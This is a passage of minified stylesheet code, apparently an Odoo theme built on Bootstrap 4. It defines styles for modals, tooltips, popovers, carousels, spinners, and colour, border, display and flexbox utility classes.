#100f0b;}.close{float: right; font-size: 1.275rem; font-weight: 700; line-height: 1; color: #000000; text-shadow: 0 1px 0 #FFFFFF; opacity: .5;}@media (max-width: 1200px){.close{font-size: calc(1.2525rem + 0.03vw) ;}}.close:hover{color: #000000; text-decoration: none;}.close:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):hover, .close:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):focus{opacity: .75;}button.close{padding: 0; background-color: transparent; border: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none;}a.close.disabled{pointer-events: none;}.toast{max-width: 350px; overflow: hidden; font-size: 0.875rem; background-color: rgba(255, 255, 255, 0.85); background-clip: padding-box; border: 1px solid rgba(0, 0, 0, 0.1); box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1); backdrop-filter: blur(10px); opacity: 0; border-radius: 0.25rem;}.toast:not(:last-child){margin-bottom: 0.75rem;}.toast.showing{opacity: 1;}.toast.show{display: block; opacity: 1;}.toast.hide{display: none;}.toast-header{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; padding: 0.25rem 0.75rem; color: #6C757D; background-color: rgba(255, 255, 255, 0.85); background-clip: padding-box; border-bottom: 1px solid rgba(0, 0, 0, 0.05);}.toast-body{padding: 0.75rem;}.modal-open{overflow: hidden;}.modal-open .modal{overflow-x: hidden; overflow-y: auto;}.modal{position: fixed; top: 0; left: 0; z-index: 1050; display: none; width: 100%; height: 100%; overflow: hidden; outline: 0;}.modal-dialog{position: relative; width: auto; margin: 0.5rem; pointer-events: none;}.modal.fade .modal-dialog{transition: transform 0.3s ease-out; transform: translate(0, -50px);}@media (prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition: none;}}.modal.show .modal-dialog{transform: none;}.modal-dialog-scrollable{display: -webkit-box; display: -webkit-flex; display: flex; max-height: calc(100% - 1rem);}.modal-dialog-scrollable .modal-content{max-height: calc(100vh - 1rem); overflow: hidden;}.modal-dialog-scrollable .modal-header, .modal-dialog-scrollable .modal-footer{flex-shrink: 0;}.modal-dialog-scrollable .modal-body{overflow-y: auto;}.modal-dialog-centered{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; min-height: calc(100% - 1rem);}.modal-dialog-centered::before{display: block; height: calc(100vh - 1rem); content: "";}.modal-dialog-centered.modal-dialog-scrollable{-webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; justify-content: center; height: 100%;}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height: none;}.modal-dialog-centered.modal-dialog-scrollable::before{content: none;}.modal-content{position: relative; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; width: 100%; pointer-events: auto; background-color: #FFFFFF; background-clip: padding-box; border: 1px solid rgba(0, 0, 0, 0.2); border-radius: 0.3rem; outline: 0;}.modal-backdrop{position: fixed; top: 0; left: 0; z-index: 1040; width: 100vw; height: 100vh; background-color: #000000;}.modal-backdrop.fade{opacity: 0;}.modal-backdrop.show{opacity: 0.5;}.modal-header{display: -webkit-box; display: -webkit-flex; display: flex; align-items: flex-start; justify-content: space-between; padding: 1rem 1rem; border-bottom: 1px solid #dee2e6; border-top-left-radius: 0.3rem; border-top-right-radius: 0.3rem;}.modal-header .close{padding: 1rem 1rem; margin: -1rem -1rem -1rem auto;}.modal-title{margin-bottom: 0; line-height: 1.5;}.modal-body{position: relative; -webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto; padding: 1rem;}.modal-footer{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; -webkit-box-pack: end; justify-content: flex-end; padding: 1rem; border-top: 1px solid #dee2e6; border-bottom-right-radius: 0.3rem; border-bottom-left-radius: 0.3rem;}.modal-footer > :not(:first-child){margin-left: .25rem;}.modal-footer > :not(:last-child){margin-right: .25rem;}.modal-scrollbar-measure{position: absolute; top: -9999px; width: 50px; height: 50px; overflow: scroll;}@media (min-width: 576px){.modal-dialog{max-width: 650px; margin: 1.75rem auto;}.modal-dialog-scrollable{max-height: calc(100% - 3.5rem);}.modal-dialog-scrollable .modal-content{max-height: calc(100vh - 3.5rem);}.modal-dialog-centered{min-height: calc(100% - 3.5rem);}.modal-dialog-centered::before{height: calc(100vh - 3.5rem);}.modal-sm{max-width: 300px;}}@media (min-width: 992px){.modal-lg, .modal-xl{max-width: 980px;}}@media (min-width: 1200px){.modal-xl{max-width: 1140px;}}.tooltip{position: absolute; z-index: 1070; display: block; margin: 0; font-family: "Roboto", "Odoo Unicode Support Noto", sans-serif; font-style: normal; font-weight: 400; line-height: 1.5; text-align: left; text-align: start; text-decoration: none; text-shadow: none; text-transform: none; letter-spacing: normal; word-break: normal; word-spacing: normal; white-space: normal; line-break: auto; font-size: 0.75rem; word-wrap: break-word; opacity: 0;}.tooltip.show{opacity: 0.9;}.tooltip .arrow{position: absolute; display: block; width: 0.8rem; height: 0.4rem;}.tooltip .arrow::before{position: absolute; content: ""; border-color: transparent; border-style: solid;}.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"]{padding: 0.4rem 0;}.bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow{bottom: 0;}.bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before{top: 0; border-width: 0.4rem 0.4rem 0; border-top-color: #000000;}.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"]{padding: 0 0.4rem;}.bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow{left: 0; width: 0.4rem; height: 0.8rem;}.bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before{right: 0; border-width: 0.4rem 0.4rem 0.4rem 0; border-right-color: #000000;}.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"]{padding: 0.4rem 0;}.bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow{top: 0;}.bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom: 0; border-width: 0 0.4rem 0.4rem; border-bottom-color: #000000;}.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"]{padding: 0 0.4rem;}.bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow{right: 0; width: 0.4rem; height: 0.8rem;}.bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before{left: 0; border-width: 0.4rem 0 0.4rem 0.4rem; border-left-color: #000000;}.tooltip-inner{max-width: 200px; padding: 0.25rem 0.5rem; color: #FFFFFF; text-align: center; background-color: #000000; border-radius: 0.25rem;}.popover{position: absolute; top: 0; left: 0; z-index: 1060; display: block; max-width: 276px; font-family: "Roboto", "Odoo Unicode Support Noto", sans-serif; font-style: normal; font-weight: 400; line-height: 1.5; text-align: left; text-align: start; text-decoration: none; text-shadow: none; text-transform: none; letter-spacing: normal; word-break: normal; word-spacing: normal; white-space: normal; line-break: auto; font-size: 0.75rem; word-wrap: break-word; background-color: #FFFFFF; background-clip: padding-box; border: 1px solid rgba(0, 0, 0, 0.2); border-radius: 0.3rem;}.popover .arrow{position: absolute; display: block; width: 1rem; height: 0.5rem; margin: 0 0.3rem;}.popover .arrow::before, .popover .arrow::after{position: absolute; display: block; content: ""; border-color: transparent; border-style: solid;}.bs-popover-top, .bs-popover-auto[x-placement^="top"]{margin-bottom: 0.5rem;}.bs-popover-top > .arrow, .bs-popover-auto[x-placement^="top"] > .arrow{bottom: calc((0.5rem + 1px) * -1);}.bs-popover-top > .arrow::before, .bs-popover-auto[x-placement^="top"] > .arrow::before{bottom: 0; border-width: 0.5rem 0.5rem 0; border-top-color: rgba(0, 0, 0, 0.25);}.bs-popover-top > .arrow::after, .bs-popover-auto[x-placement^="top"] > .arrow::after{bottom: 1px; border-width: 0.5rem 0.5rem 0; border-top-color: #FFFFFF;}.bs-popover-right, .bs-popover-auto[x-placement^="right"]{margin-left: 0.5rem;}.bs-popover-right > .arrow, .bs-popover-auto[x-placement^="right"] > .arrow{left: calc((0.5rem + 1px) * -1); width: 0.5rem; height: 1rem; margin: 0.3rem 0;}.bs-popover-right > .arrow::before, .bs-popover-auto[x-placement^="right"] > .arrow::before{left: 0; border-width: 0.5rem 0.5rem 0.5rem 0; border-right-color: rgba(0, 0, 0, 0.25);}.bs-popover-right > .arrow::after, .bs-popover-auto[x-placement^="right"] > .arrow::after{left: 1px; border-width: 0.5rem 0.5rem 0.5rem 0; border-right-color: #FFFFFF;}.bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"]{margin-top: 0.5rem;}.bs-popover-bottom > .arrow, .bs-popover-auto[x-placement^="bottom"] > .arrow{top: calc((0.5rem + 1px) * -1);}.bs-popover-bottom > .arrow::before, .bs-popover-auto[x-placement^="bottom"] > .arrow::before{top: 0; border-width: 0 0.5rem 0.5rem 0.5rem; border-bottom-color: rgba(0, 0, 0, 0.25);}.bs-popover-bottom > .arrow::after, .bs-popover-auto[x-placement^="bottom"] > .arrow::after{top: 1px; border-width: 0 0.5rem 0.5rem 0.5rem; border-bottom-color: #FFFFFF;}.bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .popover-header::before{position: absolute; top: 0; left: 50%; display: block; width: 1rem; margin-left: -0.5rem; content: ""; border-bottom: 1px solid #f7f7f7;}.bs-popover-left, .bs-popover-auto[x-placement^="left"]{margin-right: 0.5rem;}.bs-popover-left > .arrow, .bs-popover-auto[x-placement^="left"] > .arrow{right: calc((0.5rem + 1px) * -1); width: 0.5rem; height: 1rem; margin: 0.3rem 0;}.bs-popover-left > .arrow::before, .bs-popover-auto[x-placement^="left"] > .arrow::before{right: 0; border-width: 0.5rem 0 0.5rem 0.5rem; border-left-color: rgba(0, 0, 0, 0.25);}.bs-popover-left > .arrow::after, .bs-popover-auto[x-placement^="left"] > .arrow::after{right: 1px; border-width: 0.5rem 0 0.5rem 0.5rem; border-left-color: #FFFFFF;}.popover-header{padding: 0.5rem 0.75rem; margin-bottom: 0; font-size: 0.85rem; color: #343a40; background-color: #f7f7f7; border-bottom: 1px solid #ebebeb; border-top-left-radius: calc(0.3rem - 1px); border-top-right-radius: calc(0.3rem - 1px);}.popover-header:empty{display: none;}.popover-body{padding: 0.5rem 0.75rem; color: #6c757d;}.carousel{position: relative;}.carousel.pointer-event{touch-action: pan-y;}.carousel-inner{position: relative; width: 100%; overflow: hidden;}.carousel-inner::after{display: block; clear: both; content: "";}.carousel-item{position: relative; display: none; float: left; width: 100%; margin-right: -100%; backface-visibility: hidden; transition: transform 0.6s ease-in-out;}@media (prefers-reduced-motion: reduce){.carousel-item{transition: none;}}.carousel-item.active, .carousel-item-next, .carousel-item-prev{display: block;}.carousel-item-next:not(.carousel-item-left), .active.carousel-item-right{transform: translateX(100%);}.carousel-item-prev:not(.carousel-item-right), .active.carousel-item-left{transform: translateX(-100%);}.carousel-fade .carousel-item{opacity: 0; transition-property: opacity; transform: none;}.carousel-fade .carousel-item.active, .carousel-fade .carousel-item-next.carousel-item-left, .carousel-fade .carousel-item-prev.carousel-item-right{z-index: 1; opacity: 1;}.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right{z-index: 0; opacity: 0; transition: 0s 0.6s opacity;}@media (prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right{transition: none;}}.carousel-control-prev, .carousel-control-next{position: absolute; top: 0; bottom: 0; z-index: 1; display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; justify-content: center; width: 15%; color: #FFFFFF; text-align: center; opacity: 0.5; transition: opacity 0.15s ease;}@media (prefers-reduced-motion: reduce){.carousel-control-prev, .carousel-control-next{transition: none;}}.carousel-control-prev:hover, .carousel-control-prev:focus, .carousel-control-next:hover, .carousel-control-next:focus{color: #FFFFFF; text-decoration: none; outline: 0; opacity: 0.9;}.carousel-control-prev{left: 0;}.carousel-control-next{right: 0;}.carousel-control-prev-icon, .carousel-control-next-icon{display: inline-block; width: 20px; height: 20px; background: no-repeat 50% / 100% 100%;}.carousel-control-prev-icon{background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFFFFF' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e");}.carousel-control-next-icon{background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFFFFF' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e");}.carousel-indicators{position: absolute; right: 0; bottom: 0; left: 0; z-index: 15; display: -webkit-box; display: -webkit-flex; display: flex; justify-content: center; padding-left: 0; margin-right: 15%; margin-left: 15%; list-style: none;}.carousel-indicators li{box-sizing: content-box; -webkit-box-flex: 0; -webkit-flex: 0 1 auto; flex: 0 1 auto; width: 30px; height: 3px; margin-right: 3px; margin-left: 3px; text-indent: -999px; cursor: pointer; background-color: #FFFFFF; background-clip: padding-box; border-top: 10px solid transparent; border-bottom: 10px solid transparent; opacity: .5; transition: opacity 0.6s ease;}@media (prefers-reduced-motion: reduce){.carousel-indicators li{transition: none;}}.carousel-indicators .active{opacity: 1;}.carousel-caption{position: absolute; right: 15%; bottom: 20px; left: 15%; z-index: 10; padding-top: 20px; padding-bottom: 20px; color: #FFFFFF; text-align: center;}@keyframes spinner-border{to{transform: rotate(360deg);}}.spinner-border{display: inline-block; width: 2rem; height: 2rem; vertical-align: text-bottom; border: 0.25em solid currentColor; border-right-color: transparent; border-radius: 50%; animation: spinner-border .75s linear infinite;}.spinner-border-sm{width: 1rem; height: 1rem; border-width: 0.2em;}@keyframes spinner-grow{0%{transform: scale(0);}50%{opacity: 1;}}.spinner-grow{display: inline-block; width: 2rem; height: 2rem; vertical-align: text-bottom; background-color: currentColor; border-radius: 50%; opacity: 0; animation: spinner-grow .75s linear infinite;}.spinner-grow-sm{width: 1rem; height: 1rem;}.align-baseline{vertical-align: baseline !important;}.align-top{vertical-align: top !important;}.align-middle{vertical-align: middle !important;}.align-bottom{vertical-align: bottom !important;}.align-text-bottom{vertical-align: text-bottom !important;}.align-text-top{vertical-align: text-top !important;}.bg-primary{background-color: #FFC217 !important; color: #212529;}.bg-primary .text-muted, .o_colored_level .bg-primary .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-primary:hover, a.bg-primary:focus, button.bg-primary:hover, button.bg-primary:focus{background-color: #e3a700 !important; color: #FFFFFF;}.bg-secondary{background-color: #002E66 !important; color: #FFFFFF;}.bg-secondary .text-muted, .o_colored_level .bg-secondary .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-secondary:hover, a.bg-secondary:focus, button.bg-secondary:hover, button.bg-secondary:focus{background-color: #001733 !important; color: #FFFFFF;}.bg-success{background-color: #28a745 !important; color: #FFFFFF;}.bg-success .text-muted, .o_colored_level .bg-success .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-success:hover, a.bg-success:focus, button.bg-success:hover, button.bg-success:focus{background-color: #1e7e34 !important; color: #FFFFFF;}.bg-info{background-color: #17a2b8 !important; color: #FFFFFF;}.bg-info .text-muted, .o_colored_level .bg-info .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-info:hover, a.bg-info:focus, button.bg-info:hover, button.bg-info:focus{background-color: #117a8b !important; color: #FFFFFF;}.bg-warning{background-color: #ffc107 !important; color: #212529;}.bg-warning .text-muted, .o_colored_level .bg-warning .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-warning:hover, a.bg-warning:focus, button.bg-warning:hover, button.bg-warning:focus{background-color: #d39e00 !important; color: #FFFFFF;}.bg-danger{background-color: #dc3545 !important; color: #FFFFFF;}.bg-danger .text-muted, .o_colored_level .bg-danger .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-danger:hover, a.bg-danger:focus, button.bg-danger:hover, button.bg-danger:focus{background-color: #bd2130 !important; color: #FFFFFF;}.bg-light{background-color: #f9f8f6 !important; color: #212529;}.bg-light .text-muted, .o_colored_level .bg-light .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-light:hover, a.bg-light:focus, button.bg-light:hover, button.bg-light:focus{background-color: #e4e1d7 !important; color: #212529;}.bg-dark{background-color: #1f1c14 !important; color: #FFFFFF;}.bg-dark .text-muted, .o_colored_level .bg-dark .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-dark:hover, a.bg-dark:focus, button.bg-dark:hover, button.bg-dark:focus{background-color: black !important; color: #FFFFFF;}.bg-white{background-color: #FFFFFF !important;}.bg-transparent{background-color: transparent !important;}.border{border: 1px solid #dee2e6 !important;}.border-top{border-top: 1px solid #dee2e6 !important;}.border-right{border-right: 1px solid #dee2e6 !important;}.border-bottom{border-bottom: 1px solid #dee2e6 !important;}.border-left{border-left: 1px solid #dee2e6 !important;}.border-0{border: 0 !important;}.border-top-0{border-top: 0 !important;}.border-right-0{border-right: 0 !important;}.border-bottom-0{border-bottom: 0 !important;}.border-left-0{border-left: 0 !important;}.border-primary{border-color: #FFC217 !important;}.border-secondary{border-color: #002E66 !important;}.border-success{border-color: #28a745 !important;}.border-info{border-color: #17a2b8 !important;}.border-warning{border-color: #ffc107 !important;}.border-danger{border-color: #dc3545 !important;}.border-light{border-color: #f9f8f6 !important;}.border-dark{border-color: #1f1c14 !important;}.border-white{border-color: #FFFFFF !important;}.rounded-sm{border-radius: 0.2rem !important;}.rounded{border-radius: 0.25rem !important;}.rounded-top{border-top-left-radius: 0.25rem !important; border-top-right-radius: 0.25rem !important;}.rounded-right{border-top-right-radius: 0.25rem !important; border-bottom-right-radius: 0.25rem !important;}.rounded-bottom{border-bottom-right-radius: 0.25rem !important; border-bottom-left-radius: 0.25rem !important;}.rounded-left{border-top-left-radius: 0.25rem !important; border-bottom-left-radius: 0.25rem !important;}.rounded-lg{border-radius: 0.3rem !important;}.rounded-circle, .fa.rounded-empty-circle{border-radius: 50% !important;}.rounded-pill{border-radius: 50rem !important;}.rounded-0{border-radius: 0 !important;}.clearfix::after{display: block; clear: both; content: "";}.d-none{display: none !important;}.d-inline{display: inline !important;}.d-inline-block{display: inline-block !important;}.d-block{display: block !important;}.d-table{display: table !important;}.d-table-row{display: table-row !important;}.d-table-cell{display: table-cell !important;}.d-flex{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important;}.d-inline-flex{display: -webkit-inline-box !important; display: -webkit-inline-flex !important; display: inline-flex !important;}@media (min-width: 576px){.d-sm-none{display: none !important;}.d-sm-inline{display: inline !important;}.d-sm-inline-block{display: inline-block !important;}.d-sm-block{display: block !important;}.d-sm-table{display: table !important;}.d-sm-table-row{display: table-row !important;}.d-sm-table-cell{display: table-cell !important;}.d-sm-flex{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important;}.d-sm-inline-flex{display: -webkit-inline-box !important; display: -webkit-inline-flex !important; display: inline-flex !important;}}@media (min-width: 768px){.d-md-none{display: none !important;}.d-md-inline{display: inline !important;}.d-md-inline-block{display: inline-block !important;}.d-md-block{display: block !important;}.d-md-table{display: table !important;}.d-md-table-row{display: table-row !important;}.d-md-table-cell{display: table-cell !important;}.d-md-flex{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important;}.d-md-inline-flex{display: -webkit-inline-box !important; display: -webkit-inline-flex !important; display: inline-flex !important;}}@media (min-width: 992px){.d-lg-none{display: none !important;}.d-lg-inline{display: inline !important;}.d-lg-inline-block{display: inline-block !important;}.d-lg-block{display: block !important;}.d-lg-table{display: table !important;}.d-lg-table-row{display: table-row !important;}.d-lg-table-cell{display: table-cell !important;}.d-lg-flex{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important;}.d-lg-inline-flex{display: -webkit-inline-box !important; display: -webkit-inline-flex !important; display: inline-flex !important;}}@media (min-width: 1200px){.d-xl-none{display: none !important;}.d-xl-inline{display: inline !important;}.d-xl-inline-block{display: inline-block !important;}.d-xl-block{display: block !important;}.d-xl-table{display: table !important;}.d-xl-table-row{display: table-row !important;}.d-xl-table-cell{display: table-cell !important;}.d-xl-flex{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important;}.d-xl-inline-flex{display: -webkit-inline-box !important; display: -webkit-inline-flex !important; display: inline-flex !important;}}@media print{.d-print-none{display: none !important;}.d-print-inline{display: inline !important;}.d-print-inline-block{display: inline-block !important;}.d-print-block{display: block !important;}.d-print-table{display: table !important;}.d-print-table-row{display: table-row !important;}.d-print-table-cell{display: table-cell !important;}.d-print-flex{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important;}.d-print-inline-flex{display: -webkit-inline-box !important; display: -webkit-inline-flex !important; display: inline-flex !important;}}.embed-responsive{position: relative; display: block; width: 100%; padding: 0; overflow: hidden;}.embed-responsive::before{display: block; content: "";}.embed-responsive .embed-responsive-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object, .embed-responsive video{position: absolute; top: 0; bottom: 0; left: 0; width: 100%; height: 100%; border: 0;}.embed-responsive-21by9::before{padding-top: 42.85714286%;}.embed-responsive-16by9::before{padding-top: 56.25%;}.embed-responsive-4by3::before{padding-top: 75%;}.embed-responsive-1by1::before{padding-top: 100%;}.flex-row{flex-direction: row !important;}.flex-column{flex-direction: column !important;}.flex-row-reverse{flex-direction: row-reverse !important;}.flex-column-reverse{flex-direction: column-reverse !important;}.flex-wrap{flex-wrap: wrap !important;}.flex-nowrap{flex-wrap: nowrap !important;}.flex-wrap-reverse{flex-wrap: wrap-reverse !important;}.flex-fill{flex: 1 1 auto !important;}.flex-grow-0{flex-grow: 0 !important;}.flex-grow-1{flex-grow: 1 !important;}.flex-shrink-0{flex-shrink: 0 !important;}.flex-shrink-1{flex-shrink: 1 !important;}.justify-content-start{-webkit-box-pack: start !important; justify-content: flex-start !important;}.justify-content-end{-webkit-box-pack: end !important; justify-content: flex-end !important;}.justify-content-center{justify-content: center !important;}.justify-content-between{justify-content: space-between !important;}.justify-content-around{justify-content: space-around !important;}.align-items-start{align-items: flex-start !important;}.align-items-end{align-items: flex-end !important;}.align-items-center{align-items: center !important;}.align-items-baseline{align-items: baseline !important;}.align-items-stretch{align-items: stretch !important;}.align-content-start{align-content: flex-start !important;}.align-content-end{align-content: flex-end !important;}.align-content-center{align-content: center !important;}.align-content-between{align-content: space-between !important;}.align-content-around{align-content: space-around !important;}.align-content-stretch{align-content: stretch !important;}.align-self-auto{align-self: auto !important;}.align-self-start{align-self: flex-start !important;}.align-self-end{align-self: flex-end !important;}.align-self-center{align-self: center !important;}.align-self-baseline{align-self: baseline !important;}.align-self-stretch{align-self: stretch !important;}@media (min-width: 576px){.flex-sm-row{flex-direction: row !important;}.flex-sm-column{flex-direction: column !important;}.flex-sm-row-reverse{flex-direction: row-reverse !important;}.flex-sm-column-reverse{flex-direction: column-reverse !important;}.flex-sm-wrap{flex-wrap: wrap !important;}.flex-sm-nowrap{flex-wrap: nowrap !important;}.flex-sm-wrap-reverse{flex-wrap: wrap-reverse !important;}.flex-sm-fill{flex: 1 1 auto !important;}.flex-sm-grow-0{flex-grow: 0 !important;}.flex-sm-grow-1{flex-grow: 1 !important;}.flex-sm-shrink-0{flex-shrink: 0 !important;}.flex-sm-shrink-1{flex-shrink: 1 !important;}.justify-content-sm-start{-webkit-box-pack: start !important; justify-content: flex-start !important;}.justify-content-sm-end{-webkit-box-pack: end !important; justify-content: flex-end !important;}.justify-content-sm-center{justify-content: center !important;}.justify-content-sm-between{justify-content: space-between !important;}.justify-content-sm-around{justify-content: space-around !important;}.align-items-sm-start{align-items: flex-start !important;}.align-items-sm-end{align-items: flex-end !important;}.align-items-sm-center{align-items: center !important;}.align-items-sm-baseline{align-items: baseline !important;}.align-items-sm-stretch{align-items: stretch !important;}.align-content-sm-start{align-content: flex-start !important;}.align-content-sm-end{align-content: flex-end !important;}.align-content-sm-center{align-content: center !important;}.align-content-sm-between{align-content: space-between !important;}.align-content-sm-around{align-content: space-around !important;}.align-content-sm-stretch{align-content: stretch !important;}.align-self-sm-auto{align-self: auto !important;}.align-self-sm-start{align-self: flex-start !important;}.align-self-sm-end{align-self: flex-end !important;}.align-self-sm-center{align-self: center !important;}.align-self-sm-baseline{align-self: baseline !important;}.align-self-sm-stretch{align-self: stretch !important;}}@media (min-width: 768px){.flex-md-row{flex-direction: row !important;}.flex-md-column{flex-direction: column !important;}.flex-md-row-reverse{flex-direction: row-reverse !important;}.flex-md-column-reverse{flex-direction: column-reverse !important;}.flex-md-wrap{flex-wrap: wrap !important;}.flex-md-nowrap{flex-wrap: nowrap !important;}.flex-md-wrap-reverse{flex-wrap: wrap-reverse !important;}.flex-md-fill{flex: 1 1 auto !important;}.flex-md-grow-0{flex-grow: 0 !important;}.flex-md-grow-1{flex-grow: 1 !important;}.flex-md-shrink-0{flex-shrink: 0 !important;}.flex-md-shrink-1{flex-shrink: 1 !important;}.justify-content-md-start{-webkit-box-pack: start !important; justify-content: flex-start !important;}.justify-content-md-end{-webkit-box-pack: end !important; justify-content: flex-end !important;}.justify-content-md-center{justify-content: center !important;}.justify-content-md-between{justify-content: space-between !important;}.justify-content-md-around{justify-content: space-around !important;}.align-items-md-start{align-items: flex-start !important;}.align-items-md-end{align-items: flex-end !important;}.align-items-md-center{align-items: center !important;}.align-items-md-baseline{align-items: baseline !important;}.align-items-md-stretch{align-items: stretch !important;}.align-content-md-start{align-content: flex-start !important;}.align-content-md-end{align-content: flex-end !important;}.align-content-md-center{align-content: center !important;}.align-content-md-between{align-content: space-between !important;}.align-content-md-around{align-content: space-around !important;}.align-content-md-stretch{align-content: stretch !important;}.align-self-md-auto{align-self: auto !important;}.align-self-md-start{align-self: flex-start !important;}.align-self-md-end{align-self: flex-end !important;}.align-self-md-center{align-self: center !important;}.align-self-md-baseline{align-self: baseline !important;}.align-self-md-stretch{align-self: stretch !important;}}@media (min-width: 992px){.flex-lg-row{flex-direction: row !important;}.flex-lg-column{flex-direction: column !important;}.flex-lg-row-reverse{flex-direction: row-reverse !important;}.flex-lg-column-reverse{flex-direction: column-reverse !important;}.flex-lg-wrap{flex-wrap: wrap !important;}.flex-lg-nowrap{flex-wrap: nowrap !important;}.flex-lg-wrap-reverse{flex-wrap: wrap-reverse !important;}.flex-lg-fill{flex: 1 1 auto !important;}.flex-lg-grow-0{flex-grow: 0 !important;}.flex-lg-grow-1{flex-grow: 1 !important;}.flex-lg-shrink-0{flex-shrink: 0 !important;}.flex-lg-shrink-1{flex-shrink: 1 !important;}.justify-content-lg-start{-webkit-box-pack: start !important; justify-content: flex-start !important;}.justify-content-lg-end{-webkit-box-pack: end !important; justify-content: flex-end !important;}.justify-content-lg-center{justify-content: center !important;}.justify-content-lg-between{justify-content: space-between !important;}.justify-content-lg-around{justify-content: space-around !important;}.align-items-lg-start{align-items: flex-start !important;}.align-items-lg-end{align-items: flex-end !important;}.align-items-lg-center{align-items: center !important;}.align-items-lg-baseline{align-items: baseline !important;}.align-items-lg-stretch{align-items: stretch !important;}.align-content-lg-start{align-content: flex-start !important;}.align-content-lg-end{align-content: flex-end !important;}.align-content-lg-center{align-content: center !important;}.align-content-lg-between{align-content: space-between !important;}.align-content-lg-around{align-content: space-around !important;}.align-content-lg-stretch{align-content: stretch !important;}.align-self-lg-auto{align-self: auto !important;}.align-self-lg-start{align-self: flex-start !important;}.align-self-lg-end{align-self: flex-end !important;}.align-self-lg-center{align-self: center !important;}.align-self-lg-baseline{align-self: baseline !important;}.align-self-lg-stretch{align-self: stretch !important;}}@media (min-width: 1200px){.flex-xl-row{flex-direction: row !important;}.flex-xl-column{flex-direction: column !important;}.flex-xl-row-reverse{flex-direction: row-reverse !important;}.flex-xl-column-reverse{flex-direction: column-reverse !important;}.flex-xl-wrap{flex-wrap: wrap !important;}.flex-xl-nowrap{flex-wrap: nowrap !important;}.flex-xl-wrap-reverse{flex-wrap: wrap-reverse !important;}.flex-xl-fill{flex: 1 1 auto !important;}.flex-xl-grow-0{flex-grow: 0 !important;}.flex-xl-grow-1{flex-grow: 1 !important;}.flex-xl-shrink-0{flex-shrink: 0 !important;}.flex-xl-shrink-1{flex-shrink: 1 !important;}.justify-content-xl-start{-webkit-box-pack: start !important; justify-content: flex-start !important;}.justify-content-xl-end{-webkit-box-pack: end !important; justify-content: flex-end !important;}.justify-content-xl-center{justify-content: center !important;}.justify-content-xl-between{justify-content: space-between !important;}.justify-content-xl-around{justify-content: space-around !important;}.align-items-xl-start{align-items: flex-start !important;}.align-items-xl-end{align-items: flex-end !important;}.align-items-xl-center{align-items: center !important;}.align-items-xl-baseline{align-items: baseline !important;}.align-items-xl-stretch{align-items: stretch !important;}.align-content-xl-start{align-content: flex-start !important;}.align-content-xl-end{align-content: flex-end !important;}.align-content-xl-center{align-content: center !important;}.align-content-xl-between{align-content: space-between !important;}.align-content-xl-around{align-content: space-around !important;}.align-content-xl-stretch{align-content: stretch !important;}.align-self-xl-auto{align-self: auto !important;}.align-self-xl-start{align-self: flex-start !important;}.align-self-xl-end{align-self: flex-end !important;}.align-self-xl-center{align-self: center !important;}.align-self-xl-baseline{align-self: baseline !important;}.align-self-xl-stretch{align-self: stretch !important;}}.float-left{float: left !important;}.float-right{float: right !important;}.float-none{float: none !important;}@media (min-width: 576px){.float-sm-left{float: left !important;}.float-sm-right{float: right !important;}.float-sm-none{float: none !important;}}@media (min-width: 768px){.float-md-left{float: left !important;}.float-md-right{float: right !important;}.float-md-none{float: none !important;}}@media (min-width: 992px){.float-lg-left{float: left !important;}.float-lg-right{float: right !important;}.float-lg-none{float: none 